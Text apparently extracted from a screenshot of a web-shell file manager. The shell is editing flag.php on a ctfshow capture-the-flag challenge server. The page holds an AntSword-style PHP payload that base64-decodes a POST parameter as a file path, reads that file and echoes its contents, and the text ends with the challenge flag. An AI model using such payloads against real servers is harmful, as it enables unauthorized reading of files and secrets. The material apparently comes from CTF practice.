 124.223.158.81
编辑: /var/www/html/flag.php
保存 高亮 用此编码打开
1 &quot;;echo @asenc($output);echo &quot;a14ef&quot;;}ob_start();try{$F=base64_decode($_POST[&quot;0xfc8e1fde31a9b&quot;]);$P
=@fopen($F,&quot;r&quot;);echo(@fread($P,filesize($F)?filesize($F):4096));@fclose($P);;}catch(Exception $e){echo &quot
;ERROR://&quot;.$e-&gt;getMessage();};asoutput();die();</td></tr>
2 <tr><td class="e">$_REQUEST['0xfc8e1fde31a9b']</td><td class="v">L3Zhci93d3cvaHRtbC9mbGFnLnBocA==</td></tr>
3 <tr><td class="e">$_POST['123']</td><td class="v">@ini_set(&quot;display_errors&quot;, &quot;0&quot;);@set_time_limit(0
);function asenc($out){return $out;};function asoutput(){$output=ob_get_contents();ob_end_clean();echo &quot;1a4dd&quot
;;echo @asenc($output);echo &quot;<?php
4
5 /*
6 # -*- coding: utf-8 -*-
7 # @Author: h1xa
8 # @Date:   2020-09-21 21:31:23
9 # @Last Modified by:   h1xa
10 # @Last Modified time: 2020-10-16 22:41:40
11 # @email: h1xa@ctfer.com
12 # @link: https://ctfer.com
13
14 */
15
16
17 $flag="ctfshow{1906fd51-021c-4db2-a77b-cadf39c1c688}";